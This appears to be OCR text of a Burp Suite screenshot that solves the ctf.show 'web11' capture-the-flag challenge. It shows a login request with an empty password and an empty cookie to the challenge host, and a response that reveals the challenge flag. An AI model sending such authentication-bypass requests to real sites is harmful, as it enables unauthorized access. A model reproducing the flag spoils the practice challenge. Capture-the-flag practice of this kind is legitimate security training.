 Request
Pretty Raw Hex
\n
1 GET /login.php?password= HTTP/1.1
2 Host: 6c112f91-d936-4914-859f-8f9449338e05.challenge.ctf.show
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/116.0.5845.141 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.7
6 Referer: http://6c112f91-d936-4914-859f-8f9449338e05.challenge.ctf.show/
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie:
10 Connection: close
Response
Pretty Raw Hex Render
ctf.show_web11
管理员认证结果
ctfshow{aca8bdd6-a8e3-40ea-8671-212b62525719}